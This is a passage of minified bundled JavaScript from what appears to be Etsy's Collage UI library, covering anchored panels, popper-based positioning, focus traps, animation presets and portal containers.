z=i()(["wt-panel-with-trigger",t]);const Y=i()({"wt-panel__container--hidden":!s});const K=(0,r["default"])();const X=null!==n&&void 0!==n?n:K;const Z=i()(["wt-panel wt-panel--anchored",w],{"wt-panel--floating":I===v.FLOATING,"wt-panel--enclosing":$,"wt-panel--pointing":G,"wt-panel--condensed":"condensed"===X,"wt-panel--hidden":!s});const Q=i()(["wt-panel__content-container",C]);const J=i()(["wt-panel__trigger-container",L,{"wt-panel__trigger-container--panel-open":s}]);const ee=i()(["wt-panel__trigger-container wt-panel__trigger-container--enclosed",L]);const te=i()(["wt-panel--anchored__close",e]);return(0,f.jsxs)("div",{ref:D,className:z,"data-type":I,"data-clg-id":"WtPanelAnchoredWithTrigger",...F,children:[(0,f.jsx)("div",{className:J,ref:R,children:O({isEnclosed:false,isOpen:s,onClick:V})}),P.current&&(0,a.createPortal)((0,f.jsx)(l.WtContentDensityContext.Provider,{value:X,children:(0,f.jsx)("div",{ref:x,className:Y,id:S,"data-positioned":q,children:(0,f.jsxs)("div",{className:Z,children:[$&&(0,f.jsx)("div",{ref:k,className:ee,children:O({isEnclosed:true,isOpen:s,onClick:V})}),(0,f.jsx)("div",{className:Q,children:T()}),G&&(0,f.jsx)("span",{ref:M,className:"wt-panel__arrow"}),(0,f.jsx)(p["default"],{styleType:"secondary","aria-label":g(),isIcon:true,small:true,onClick:W,className:te,children:(0,f.jsx)(h["default"],{})})]})})}),P.current)]})}const E=y},86326:(e,t,n)=>{"use strict";n.d(t,{default:()=>h});var s=n(21631);var i=n(25250);var a=n(58339);var o=n(25844);var r=n(75294);var l=n(94898);var u=n(91574);const c="[data-panel-content-container]";const d="[data-trigger-container]";class p extends r["default"]{getInitialProps(e,t){var n,r,u;const p=this.stripSerializedProp(e,"closeButtonClassName","string");const h=this.stripSerializedProp(e,"contentDensity","string");const f=(0,i.mapStringToWtContentDensity)(h);const g=null!==(n=e.getAttribute("class"))&&void 0!==n?n:void 0;const _=this.stripSerializedProp(e,"isPlacementAutoAdjusted","boolean");const v=Number(this.stripSerializedProp(e,"offset","string"));const m=this.stripSerializedProp(e,"panelClassName","string");const b=e.querySelector(c);const y=null!==(r=null===b||void 0===b?void 0:b.getAttribute("class"))&&void 0!==r?r:void 0;const E=this.stripSerializedProp(e,"placement","string");const w=(0,a.mapStringtoPlacement)(E);let S=null;b&&(S=(0,l["default"])(b.childNodes));const C=()=>S;const A=e.querySelector(d);let T=null;A&&(T=(0,l["default"])(A.childNodes));const O=()=>T;const I=this.stripSerializedProp(e,"styleType","string");const L=(0,o.mapStringToStyleType)(I);const N=null!==(u=null===A||void 0===A?void 0:A.getAttribute("class"))&&void 0!==u?u:void 0;const{initializePanelEvents:F,uuid:P,...D}=t;const x=P||(0,s["default"])();const R=`panelContainer-${x}`;document.addEventListener(o.READY_EVENT,(e=>{if(e instanceof CustomEvent){const{uuid:t,panelEl:n}=e.detail;t===x&&F&&F(n)}}));const k={closeButtonClassName:p,componentContainerClassName:g,contentDensity:f,isOpen:false,isPlacementAutoAdjusted:_,isUsingVanillaBridge:true,offset:v,panelClassName:m,panelContainerId:R,panelContentContainerClassName:y,placement:w,renderPanelContent:C,renderTrigger:O,styleType:L,triggerContainerClassName:N,uuid:x,...this.stripSerializedHTMLAttributes(e),...D};return k}renderComponent(e){return(0,u.jsx)(o["default"],{...e})}async open(){return this.updateProps({isOpen:true})}async close(){return this.updateProps({isOpen:false})}async toggle(e){if(void 0!==e)return this.updateProps({isOpen:e});const t=this.getProp("isOpen");return this.updateProps({isOpen:!t})}destroyPanel(){const e=this.getProp("panelContainerId");if(e){const t=document.getElementById(e);null===t||void 0===t?void 0:t.remove()}}}const h=p},98060:(e,t,n)=>{"use strict";n.d(t,{ARROW_TYPE:()=>s});const s={FORWARD:"forward",BACK:"back",UPRIGHT:"upright"};var i={ARROW_TYPE:s}},88455:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(86354);var i=n.n(s);var a=n(98060);var o=n(60722);var r=n(91574);function l({element:e,content:t,underline:n=true,small:s,arrow:l,className:u,target:c,...d}){const p={underline:n,small:s,arrow:l,target:c};const h=e||"a";const f="a"===h||"button"===h;const g="a"===h&&"_blank"===c;return(0,r.jsxs)(h,{"data-clg-id":"WtTextLink",className:i()(u,{"wt-text-caption":s,"wt-text-link":!l&&n,"wt-text-link-underline-dotted":!l&&"dotted"===n,"wt-text-link-no-underline":!l&&!n,"wt-arrow-link":l||g&&l===a.ARROW_TYPE.UPRIGHT,"wt-arrow-link--forward":l===a.ARROW_TYPE.FORWARD,"wt-arrow-link--back":l===a.ARROW_TYPE.BACK,"wt-arrow-link--up-right":g&&l===a.ARROW_TYPE.UPRIGHT}),target:c,...!f&&p,...d,children:[t,g&&(0,r.jsx)("span",{className:"wt-screen-reader-only",children:(0,o["default"])("new-tab")})]})}const u=l},85997:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(69538);var i=n(26527);const a=(e,t,n)=>{const a=(0,i.popperGenerator)({defaultModifiers:[...i.defaultModifiers,s.arrow,s.flip,s.offset,s.preventOverflow]});const o=a(e,t,n);const r={destroy:()=>{o.destroy()},setOptions:e=>{o.setOptions(e)},_popperInstance:o};return r}},12405:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});function s(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class i{constructor(e){s(this,"timeout",null);s(this,"promise",void 0);this.promise=0===e?Promise.resolve():new Promise((t=>{this.timeout=setTimeout(t,e)}))}getPromise(){return this.promise}cancel(){this.timeout&&clearTimeout(this.timeout)}then(e){return this.promise.then(e)}}},41453:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(97702);var i=n(31489);const a="alertdialog";const o="click";const r="[data-initial-focus]";const l=false;function u(e,t=r){const n=e.querySelector(t);const s=n||void 0;let a;s&&(a=()=>{s&&!(0,i.isFocusable)(s)&&s.setAttribute("tabindex","-1");return s});return a}function c(e,t,n){const{ariaRole:r,closeOnEsc:c,closeOnMaskClick:d,initialFocusSelector:p,maskSelector:h}=t;const f=u(e,p);const g=()=>{e.setAttribute("tabindex","-1");return e};const _=r!==a&&d;let v=null;let m=null;const b=e=>{let t=null;e.target instanceof Element&&(t=e.target);if(!_)return true;if(e.type!==o){m=t;return true}if(null===m||m!==t){m=null;return true}if(h&&null===t.closest(h)){m=null;return true}m=null;v&&t&&v({returnFocus:!(0,i.isFocusable)(t)});return false};const y=(0,s.createFocusTrap)(e,{escapeDeactivates:c,onDeactivate:n,initialFocus:f,fallbackFocus:g,clickOutsideDeactivates:l,allowOutsideClick:b,preventScroll:true});v=null===y||void 0===y?void 0:y.deactivate;return y}},89206:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(89659);var i=n(70968);var a=n(35045);const o=.3;function r(e,t,n={}){const r=a["default"].prefersReducedMotion();let l;if((0,i.isValidCollageAnimation)(t)){const[a,u]=i["default"][t];l=(0,s["default"])(e,a,{duration:o,...u,...n,...r?{duration:0}:{}})}else l=(0,s["default"])(e,t,{duration:o,...n,...r?{duration:0}:{}});return Object.freeze({duration:l.duration,state:l.state,complete(){try{l.complete()}catch(e){}},then(e,t){try{return l.then(e,t)}catch(n){return Promise.reject()}}})}},97418:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});function s(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class i{constructor(){s(this,"state",void 0);s(this,"elements",void 0);s(this,"listeners",void 0);this.elements={};this.listeners=[]}getState(){return this.state}setState(e,t){if("object"===typeof e)for(const n in e)void 0!==e[n]&&(this.state[n]=e[n]);else e in this.state&&void 0!==t&&(this.state[e]=t);this.notifyListeners()}addListener(e){this.listeners=this.listeners||[];this.listeners.push(e)}notifyListeners(){const e=this.getState();this.listeners=this.listeners||[];this.listeners.forEach((t=>{t(e)}))}setElements(e){this.elements={...this.elements,...e}}}const a=i},8237:(e,t,n)=>{"use strict";n.d(t,{WtContentDensityContext:()=>a,mapStringToWtContentDensity:()=>i});var s=n(90545);function i(e){if("standard"===e)return"standard";if("condensed"===e)return"condensed";return}const a=(0,s.createContext)("standard");var o=null&&a},94898:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(60012);function i(e){return e}function a(e,t,n=[]){if(e.nodeType===Node.TEXT_NODE){const s=0===t||void 0===t;const i=t===n.length-1||0===n.length;const a=s||i;const o=n.length>1;let r=e.textContent||"";if(r.match(/^[\s\n]+$/g))r=" ";else{r=r.replace(/^[\s\n]+(?=[^\s]+.*)/g,s?"":" ");r=r.replace(/([\s\n]+$)/g,i?"":" ")}const l=!r||" "===r;if(l&&o&&a)return null;return r}if(e.nodeType!==Node.ELEMENT_NODE||!(e instanceof HTMLElement||e instanceof SVGElement))return null;const a=String(e.nodeName).toLowerCase();if("script"===a)return null;return i((0,s.h)(a,o(e.attributes),l(e.childNodes)))}function o(e){const t=e&&e.length;if(!t)return null;const n={};for(let s=0;s<t;s++){const t=e[s];if(!t)continue;const{name:i,value:a}=t;n[i]=a}return n}const r=e=>null!==e;function l(e){const t=Array.from(e).map(a).filter(r);return t.length>0?t:void 0}function u(e){return e instanceof Node?a(e):Array.from(e).map(a)}function c(e){return u(e)}},49680:(e,t,n)=>{"use strict";n.d(t,{FIRST_UPDATE_EVENT:()=>r,PLACEMENTS:()=>a,default:()=>c,mapStringtoPlacement:()=>o});var s=n(85997);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const a={LEFT:"left",LEFT_BOTTOM:"left-bottom",RIGHT:"right",RIGHT_BOTTOM:"right-bottom",TOP:"top",TOP_LEFT:"top-left",TOP_RIGHT:"top-right",TOP_START:"top-start",BOTTOM:"bottom",BOTTOM_LEFT:"bottom-left",BOTTOM_RIGHT:"bottom-right",BOTTOM_START:"bottom-start"};function o(e){switch(e){case"left":return a.LEFT;case"left-bottom":return a.LEFT_BOTTOM;case"right":return a.RIGHT;case"right-bottom":return a.RIGHT_BOTTOM;case"top":return a.TOP;case"top-left":return a.TOP_LEFT;case"top-right":return a.TOP_RIGHT;case"top-start":return a.TOP_START;case"bottom":return a.BOTTOM;case"bottom-left":return a.BOTTOM_LEFT;case"bottom-right":return a.BOTTOM_RIGHT;case"bottom-start":return a.BOTTOM_START;default:return}}const r="FragmentAnchor:onFirstUpdate";const l={left:"left","left-bottom":"left-start",right:"right","right-bottom":"right-start",top:"top","top-left":"top-end","top-right":"top-start","top-start":"top-start",bottom:"bottom","bottom-left":"bottom-end","bottom-right":"bottom-start","bottom-start":"bottom-start"};const u={left:[l.right,l.bottom,l.top],"left-bottom":[l["right-bottom"],l.bottom,l.top],right:[l.left,l.bottom,l.top],"right-bottom":[l["left-bottom"],l.bottom,l.top],top:[l.bottom,l.right,l.left],"top-left":[l["bottom-left"],l.top,l.left,l.right],"top-right":[l["bottom-right"],l.top,l.right,l.left],"top-start":[l["bottom-start"]],bottom:[l.top,l.right,l.left],"bottom-left":[l["top-left"],l.bottom,l.left,l.right],"bottom-right":[l["top-right"],l.bottom,l.right,l.left],"bottom-start":[l["top-start"]]};class c{constructor(e){i(this,"anchorFragment",void 0);i(this,"floatingFragment",void 0);i(this,"floatingArrowFragment",void 0);i(this,"placement",void 0);i(this,"fallbackPlacements",void 0);i(this,"isStaticPlacement",void 0);i(this,"isCoveringAnchor",void 0);i(this,"offset",void 0);i(this,"popperInstance",void 0);i(this,"etsyWebBaseSpacingUnit",void 0);i(this,"destroyed",void 0);this.etsyWebBaseSpacingUnit=6;this.placement="bottom";this.destroyed=false;this.offset=0;e&&this.setFragmentAnchorProps(e)}onFirstUpdate(e,{options:t,rects:n,scrollParents:s}){var i,a;null===(i=this.floatingFragment)||void 0===i?void 0:i.dispatchEvent(new CustomEvent(r));if(this.isCoveringAnchor)return;if((null===t||void 0===t?void 0:t.placement)!==l.left&&(null===t||void 0===t?void 0:t.placement)!==l.right&&(null===t||void 0===t?void 0:t.placement)!==l["left-bottom"]&&(null===t||void 0===t?void 0:t.placement)!==l["right-bottom"])return;if(!n||!s)return;const o=n.reference.width+n.popper.width+2*e.etsyWebBaseSpacingUnit;const u=s.reference.find((e=>{const t="innerWidth"in e?e.innerWidth:"clientWidth"in e?e.clientWidth:e.width;return o>t}));if(!u)return;const c={...t};c.placement=l.bottom;delete c.onFirstUpdate;c.modifiers&&(c.modifiers=c.modifiers.filter((({name:e})=>"flip"!==e)));null===(a=e.popperInstance)||void 0===a?void 0:a.setOptions(c)}getPopperOptions(){const e=[];e.push({name:"computeStyles",options:{gpuAcceleration:false,adaptive:true}});e.push({name:"offset",options:{offset:({placement:e,reference:t})=>e.includes("right-start")||e.includes("left-start")?this.floatingArrowFragment?[t.height/2-4*this.etsyWebBaseSpacingUnit,this.offset]:this.isCoveringAnchor?[0,-t.width]:[t.height+this.offset,this.offset]:e.includes("right-end")?this.floatingArrowFragment?[-t.height/2+4*this.etsyWebBaseSpacingUnit,0]:this.isCoveringAnchor?[0,-t.width]:[-t.height-this.offset,this.offset]:e.includes("left-end")?this.floatingArrowFragment?[-t.height/2+4*this.etsyWebBaseSpacingUnit,this.offset]:this.isCoveringAnchor?[0,-t.width]:[-t.height-this.offset,this.offset]:e.includes("top-start")||e.includes("bottom-start")?this.isCoveringAnchor?[0,-t.height]:this.placement.includes("-start")?[0,this.offset]:this.floatingArrowFragment?[t.width/2-4*this.etsyWebBaseSpacingUnit,this.offset]:[t.width+this.offset,this.offset]:e.includes("top-end")||e.includes("bottom-end")?this.floatingArrowFragment?[-t.width/2+4*this.etsyWebBaseSpacingUnit,this.offset]:this.isCoveringAnchor?[0,-t.height]:[-t.width-this.offset,this.offset]:e.includes("right")||e.includes("left")?this.isCoveringAnchor?[0,-t.width]:[0,this.offset]:e.includes("top")||e.includes("bottom")?this.isCoveringAnchor?[0,-t.height]:[0,this.offset]:[0,0]}});let t=[];if(!this.isStaticPlacement){const e=this.fallbackPlacements?this.fallbackPlacements[this.placement]:void 0;t=e?e.map((e=>l[e])):[...u[this.placement]]}e.push({name:"flip",options:{fallbackPlacements:t}});e.push({name:"preventOverflow",options:{padding:this.etsyWebBaseSpacingUnit}});this.floatingArrowFragment&&e.push({name:"arrow",options:{element:this.floatingArrowFragment,padding:2*this.etsyWebBaseSpacingUnit}});return{modifiers:e,placement:l[this.placement],onFirstUpdate:({options:e,rects:t,scrollParents:n})=>{this.onFirstUpdate(this,{options:e,rects:t,scrollParents:n})}}}_setPlacement(e){this.placement=e}_setFallbackPlacements(e){this.fallbackPlacements=e}_setAnchorFragment(e){this.anchorFragment=e}_setFloatingFragment(e){this.floatingFragment=e}_setFloatingArrowFragment(e){this.floatingArrowFragment=e}_setIsStaticPlacement(e){this.isStaticPlacement=e}_setIsCoveringAnchor(e){this.isCoveringAnchor=e}_setOffset(e){this.offset=e||0}stop(){let e=null;let t=null;let n;if(this.floatingFragment){t=this.floatingFragment.style.cssText;n=this.floatingFragment.getAttribute("data-popper-placement")}this.floatingArrowFragment&&(e=this.floatingArrowFragment.style.cssText);this.popperInstance&&this.popperInstance.destroy();if(this.floatingFragment&&t&&n){this.floatingFragment.style.cssText=t;this.floatingFragment.setAttribute("data-popper-placement",n)}this.floatingArrowFragment&&e&&(this.floatingArrowFragment.style.cssText=e);this.popperInstance=void 0}start(){if(this.destroyed)throw new Error(this.getErrorMessageForFunctionCallAfterDestroy("start"));if(this.popperInstance)return true;if(this.anchorFragment&&this.floatingFragment){var e;this.floatingFragment.style.removeProperty("inset");null===(e=this.floatingArrowFragment)||void 0===e?void 0:e.style.removeProperty("inset");this.popperInstance=(0,s["default"])(this.anchorFragment,this.floatingFragment,this.getPopperOptions());return true}return false}setFragmentAnchorProps(e){if(this.destroyed)throw new Error(this.getErrorMessageForFunctionCallAfterDestroy("setFragmentAnchorProps"));let t=false;if(void 0!==e.placement&&this.placement!==e.placement){t=true;this._setPlacement(e.placement)}if(void 0!==e.fallbackPlacements&&this.fallbackPlacements!==e.fallbackPlacements){t=true;this._setFallbackPlacements(e.fallbackPlacements)}if(void 0!==e.anchorFragment&&this.anchorFragment!==e.anchorFragment){t=true;this._setAnchorFragment(e.anchorFragment)}if(void 0!==e.floatingFragment&&this.floatingFragment!==e.floatingFragment){t=true;this._setFloatingFragment(e.floatingFragment)}if(void 0!==e.floatingArrowFragment&&this.floatingArrowFragment!==e.floatingArrowFragment){t=true;this._setFloatingArrowFragment(e.floatingArrowFragment)}if(void 0!==e.isStaticPlacement&&this.isStaticPlacement!==e.isStaticPlacement){t=true;this._setIsStaticPlacement(e.isStaticPlacement)}if(void 0!==e.isCoveringAnchor&&this.isCoveringAnchor!==e.isCoveringAnchor){t=true;this._setIsCoveringAnchor(e.isCoveringAnchor)}if(void 0!==e.offset&&this.offset!==e.offset){t=true;this._setOffset(e.offset)}if(this.popperInstance&&t){this.stop();this.start()}}getErrorMessageForFunctionCallAfterDestroy(e){return`${e} called on fragment-anchoring-util after destroy.`}destroy(){var e,t;this.stop();null===(e=this.floatingFragment)||void 0===e?void 0:e.removeAttribute("style");null===(t=this.floatingArrowFragment)||void 0===t?void 0:t.removeAttribute("style");this.destroyed=true}}},95989:(e,t,n)=>{"use strict";n.d(t,{default:()=>s});function s(e){const t={...e.dataset};for(const n in t){const e=t[n];if("true"!==e&&"false"!==e)continue;t[n]="true"===e}return t}},58339:(e,t,n)=>{"use strict";n.d(t,{FIRST_UPDATE_EVENT:()=>i.FIRST_UPDATE_EVENT,PLACEMENTS:()=>i.PLACEMENTS,mapStringtoPlacement:()=>i.mapStringtoPlacement,useFloatingFragmentAnchor:()=>a});var s=n(90545);var i=n(49680);function a(e){const[t,n]=(0,s.useState)(false);const a=(0,s.useMemo)((()=>({anchorFragment:e.anchorFragment?e.anchorFragment:void 0,floatingFragment:e.floatingFragment?e.floatingFragment:void 0,floatingArrowFragment:e.floatingArrowFragment?e.floatingArrowFragment:void 0,placement:e.placement,fallbackPlacements:e.fallbackPlacements,isStaticPlacement:e.isStaticPlacement,isCoveringAnchor:e.isCoveringAnchor,offset:e.offset})),[e.anchorFragment,e.floatingFragment,e.floatingArrowFragment,e.placement,e.fallbackPlacements,e.isStaticPlacement,e.isCoveringAnchor,e.offset]);const[o]=(0,s.useState)((()=>new i["default"](a)));(0,s.useEffect)((()=>{if(e.isPaused){o.stop();n(false)}else n(o.start())}),[e.isPaused]);(0,s.useEffect)((()=>{o.setFragmentAnchorProps(a);e.isPaused||n(o.start())}),[a]);(0,s.useEffect)((()=>()=>{o&&o.destroy()}),[]);return{isActivelyAnchoring:t}}},42695:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(90545);var i=n(89206);const a=e=>{const t=(0,s.useRef)(null);const n=(0,s.useCallback)(((n,s={})=>{var a;if(!e.current)return Promise.resolve();t.current&&t.current.complete();t.current=(0,i["default"])(e.current,n,s);const o=()=>{t.current=null};return null===(a=t.current)||void 0===a?void 0:a.then(o,o)}),[e]);return{animate:n,activeControls:t.current}};const o=a},25250:(e,t,n)=>{"use strict";n.d(t,{default:()=>o,mapStringToWtContentDensity:()=>i.mapStringToWtContentDensity});var s=n(90545);var i=n(8237);function a(){const e=(0,s.useContext)(i.WtContentDensityContext);return e}const o=a},13546:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var s=n(90545);var i=n(21631);function a(e){return(0,s.useMemo)((()=>`${e}-${(0,i["default"])()}`),[e])}},32648:(e,t,n)=>{"use strict";var s=n(32341);var i=n(35045);var a=n(79365);const o="--vh";const r="mobileViewportHeight";let l=null;const u=function(){if("undefined"!==typeof window){const e=.01*window.innerHeight;document.documentElement.style.setProperty(o,`${e}px`)}};(0,s.onDOMReady)((()=>{if("undefined"===typeof window||!i["default"].hasSupport("cssVariables")||r in document.body.dataset)return;u();window.addEventListener("resize",(()=>{l&&window.cancelAnimationFrame(l);l=window.requestAnimationFrame(u)}),a["default"]);document.body.dataset[r]="true"}))},89659:(e,t,n)=>{"use strict";n.d(t,{default:()=>s.animate});var s=n(19474)},70968:(e,t,n)=>{"use strict";n.d(t,{animationConfigs:()=>r,default:()=>u,isValidCollageAnimation:()=>l});const s=null&&["slideFromTop","slideToTop","slideFromBottom","slideToBottom","slideFromLeft","slideToLeft","slideFromRight","slideToRight","appear01","disappear01","appear02","disappear02","appear03","disappear03","appear02FromBottom","appear02FromTop","appear02FromLeft","appear02FromRight","disappear02ToBottom","disappear02ToTop","disappear02ToLeft","disappear02ToRight","appear03FromBottom","appear03FromTop","appear03FromLeft","appear03FromRight","disappear03ToBottom","disappear03ToTop","disappear03ToLeft","disappear03ToRight","openDiagonal","openHorizontal","openVertical","closeDiagonal","closeHorizontal","closeVertical","collapseVertical","expandVertical"];const i={fast:.2,medium:.3,slow:.6,delay:.1};const a={appearDisappear01:"easeIn",appearDisappear02:[.175,.745,.425,1.11],appearDisappear03:[.88,-.98,.19,2.04],slide:[.54,0,.54,1],open:[.175,.885,.4,1.1],close:[.6,0,.825,.115],expand:"easeInOut",collapse:"easeInOut"};const o=e=>{const t=a[e];return null!==t&&void 0!==t?t:"easeInOut"};const r={slideFromTop:[{opacity:[0,1,1],transform:["translateY(-100%)","translateY(0%)","none"]},{duration:i.medium,times:[0,.99,1]}],slideToTop:[{opacity:[1,0],transform:["translateY(0)","translateY(-100%)"]},{duration:i.medium}],slideFromBottom:[{opacity:[0,1,1],transform:["translateY(100%)","translateY(0%)","none"]},{duration:i.medium,times:[0,.99,1]}],slideToBottom:[{opacity:[1,0],transform:["translateY(0)","translateY(100%)"]},{duration:i.medium}],slideFromLeft:[{opacity:[0,1,1],transform:["translateX(-100%)","translateX(0%)","none"]},{duration:i.medium,times:[0,.99,1]}],slideToLeft:[{opacity:[1,0],transform:["translateX(0)","translateX(-100%)"]},{duration:i.medium}],slideFromRight:[{opacity:[0,1,1],transform:["translateX(100%)","translateX(0%)","none"]},{duration:i.medium,times:[0,.99,1]}],slideToRight:[{opacity:[1,0],transform:["translateX(0)","translateX(100%)"]},{duration:i.medium}],appear01:[{opacity:[0,1]},{duration:i.fast,ease:o("appearDisappear01")}],disappear01:[{opacity:[1,0]},{duration:i.fast,ease:o("appearDisappear01")}],appear02:[{opacity:[0,1,1]},{duration:i.medium,ease:o("appearDisappear02")}],disappear02:[{opacity:[1,0]},{duration:i.medium,ease:o("appearDisappear02")}],appear03:[{opacity:[0,1]},{duration:i.slow,ease:o("appearDisappear03")}],disappear03:[{opacity:[1,0]},{duration:i.slow,ease:o("appearDisappear03")}],appear02FromBottom:[{opacity:[0,1,1],transform:["translateY(12px) scale(0.98) perspective(1px)","translateY(0) scale(1) perspective(1px)","translateY(0) scale(1) perspective(none)"]},{duration:i.medium,times:[0,.99,1]}],appear02FromTop:[{opacity:[0,1,1],transform:["translateY(-12px) scale(0.98) perspective(1px)","translateY(0) scale(1) perspective(1px)","translateY(0) scale(1) perspective(none)"]},{duration:i.medium,times:[0,.99,1],ease:[o("appearDisappear02"),"linear"]}],appear02FromLeft:[{opacity:[0,1,1],transform:["translateX(-12px) scale(0.98) perspective(1px)","translateX(0) scale(1) perspective(1px)","translateX(0) scale(1) perspective(none)"]},{duration:i.medium,times:[0,.99,1],ease:[o("appearDisappear02"),"linear"]}],appear02FromRight:[{opacity:[0,1,1],transform:["translateX(12px) scale(0.98) perspective(1px)","translateX(0) scale(1) perspective(1px)","translateX(0) scale(1) perspective(none)"]},{duration:i.medium,times:[0,.99,1],ease:[o("appearDisappear02"),"linear"]}],disappear02ToBottom:[{opacity:[1,0],transform:["translateY(0) scale(1) perspective(1px)","translateY(12px) scale(0.98) perspective(1px)"]},{duration:i.medium,ease:o("appearDisappear02")}],disappear02ToTop:[{opacity:[1,0],transform:["translateY(0) scale(1) perspective(1px)","translateY(-12px) scale(0.98) perspective(1px)"]},{duration:i.medium,ease:o("appearDisappear02")}],disappear02ToLeft:[{opacity:[1,0],transform:["translateX(0) scale(1) perspective(1px)","translateX(-12px) scale(0.98) perspective(1px)"]},{duration:i.medium,ease:o("appearDisappear02")}],disappear02ToRight:[{opacity:[1,0],transform:["translateX(0) scale(1) perspective(1px)","translateX(12px) scale(0.98) perspective(1px)"]},{duration:i.medium,ease:o("appearDisappear02")}],appear03FromBottom:[{opacity:[0,1,1],transform:["translateY(36px) scale(0.965) perspective(1px)","translateY(0) scale(1) perspective(1px)","translateY(0) scale(1) perspective(none)"]},{duration:i.slow,times:[0,.99,1],ease:[o("appearDisappear03"),"linear"]}],appear03FromTop:[{opacity:[0,1,1],transform:["translateY(-36px) scale(0.965) perspective(1px)","translateY(0) scale(1) perspective(1px)","translateY(0) scale(1) perspective(none)"]},{duration:i.slow,times:[0,.99,1],ease:[o("appearDisappear03"),"linear"]}],appear03FromLeft:[{opacity:[0,1,1],transform:["translateX(-36px) scale(0.965) perspective(1px)","translateX(0) scale(1) perspective(1px)","translateX(0) scale(1) perspective(none)"]},{duration:i.slow,times:[0,.99,1],ease:[o("appearDisappear03"),"linear"]}],appear03FromRight:[{opacity:[0,1,1],transform:["translateX(36px) scale(0.965) perspective(1px)","translateX(0) scale(1) perspective(1px)","translateX(0) scale(1) perspective(none)"]},{duration:i.slow,times:[0,.99,1],ease:[o("appearDisappear03"),"linear"]}],disappear03ToBottom:[{opacity:[1,0],transform:["translateY(0) scale(1) perspective(1px)","translateY(36px) scale(0.965) perspective(1px)"]},{duration:i.slow,ease:o("appearDisappear03")}],disappear03ToTop:[{opacity:[1,0],transform:["translateY(0) scale(1) perspective(1px)","translateY(-36px) scale(0.965) perspective(1px)"]},{duration:i.slow,ease:o("appearDisappear03")}],disappear03ToLeft:[{opacity:[1,0],transform:["translateX(0) scale(1) perspective(1px)","translateX(-36px) scale(0.965) perspective(1px)"]},{duration:i.slow,ease:o("appearDisappear03")}],disappear03ToRight:[{opacity:[1,0],transform:["translateX(0) scale(1) perspective(1px)","translateX(36px) scale(0.965) perspective(1px)"]},{duration:i.slow,ease:o("appearDisappear03")}],openDiagonal:[{visibility:["hidden","visible","visible","visible"],transform:["scaleX(0.5) scaleY(0.2)","scaleX(0.5) scaleY(0.2)","scaleX(1) scaleY(1)",""],opacity:[0,0,1,1]},{duration:i.fast,times:[0,.01,1],ease:["linear",o("open")]}],openHorizontal:[{visibility:["hidden","visible","visible","visible"],transform:["scaleX(0.5) scaleY(1)","scaleX(0.5) scaleY(1)","scaleX(1) scaleY(1)",""],opacity:[0,0,1,1]},{duration:i.fast,times:[0,.01,1],ease:["linear",o("open")]}],openVertical:[{visibility:["hidden","visible","visible","visible"],transform:["scaleX(1) scaleY(0.2)","scaleX(1) scaleY(0.2)","scaleX(1) scaleY(1)",""],opacity:[0,0,1,1]},{duration:i.fast,times:[0,.01,1],ease:["linear",o("open")]}],closeDiagonal:[{visibility:["visible","visible","visible","hidden"],transform:["scaleX(1) scaleY(1)","scaleX(0.8) scaleY(0.68)","scaleX(0.5) scaleY(0.2)",""],opacity:[1,.6,0,0]},{duration:i.fast,ease:o("close"),times:[0,.4,.99,1]}],closeHorizontal:[{visibility:["visible","visible","visible","hidden"],transform:["scaleX(1) scaleY(1)","scaleX(0.8) scaleY(1)","scaleX(0.5) scaleY(1)",""],opacity:[1,.6,0,0]},{duration:i.fast,ease:o("close"),times:[0,.4,.99,1]}],closeVertical:[{visibility:["visible","visible","visible","hidden"],transform:["scaleX(1) scaleY(1)","scaleX(1) scaleY(0.68)","scaleX(1) scaleY(0.2)",""],opacity:[1,.6,0,0]},{duration:i.fast,ease:o("close"),times:[0,.4,.99,1]}],collapseVertical:[{overflowY:["hidden","hidden"],maxHeight:["1000px","0px"]},{duration:i.fast,ease:o("collapse")}],expandVertical:[{overflowY:["hidden","hidden","unset"],maxHeight:["0px","1000px","unset"]},{duration:i.fast,ease:o("expand"),times:[0,.99,1]}]};const l=e=>e in r;const u=r},79365:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});var s=n(35045);const i=s["default"].hasSupport("passiveEventListeners")?{passive:true}:{capture:false}},97854:(e,t,n)=>{"use strict";n.d(t,{createPortalDestination:()=>l,isClientSideRendering:()=>r});const s="wt-portals";const i=["wt-portal-blue","wt-portal-green","wt-portal-yellow","wt-portal-orange","wt-portal-red-orange","wt-portal-red"];const a={"viewport-fixed":"wt-portal-blue","screen-covers":"wt-portal-green","alert-toasts":"wt-portal-yellow","anchored-panels":"wt-portal-orange","anchored-panels-with-triggers":"wt-portal-red-orange",tooltips:"wt-portal-red"};const o={"wt-portal-blue":"default","wt-portal-green":"default","wt-portal-yellow":"default","wt-portal-orange":"default","wt-portal-red-orange":"top","wt-portal-red":"default"};function r(){var e;return"undefined"!==typeof document&&!!(null!==(e=document)&&void 0!==e&&e.getElementById)}function l(e,t){if(r()){let n;t&&(n=document.getElementById(t));if(n)return n;let r=document.getElementById(s);if(!r){const e=document.createElement("div");e.setAttribute("id",s);document.body.appendChild(e);r=e}i.forEach((e=>{const t=document.getElementById(e);if(!t){var n;const t=document.createElement("div");t.setAttribute("id",e);t.style.zIndex="80";if("top"===o[e]){t.style.position="absolute";t.style.top="0";t.style.left="0";t.style.width="100%";t.style.height="0"}else t.style.position="relative";null===(n=r)||void 0===n?void 0:n.appendChild(t)}}));const l=a[e];const u=document.getElementById(l);if(t){n=document.createElement("div");n.setAttribute("id",t);null===u||void 0===u?void 0:u.appendChild(n);return n}return u}return null}},5015:(e,t,n)=>{"use strict";n.d(t,{default:()=>i});var s=n(91942);function i(e,t){if(e)return true;const n=new Error(t);false;s["default"].captureException(n);return false}},73820:(e,t,n)=>{"use strict";n.r(t);n.d(t,{Overlay:()=>o});function s(e,t,n){t in 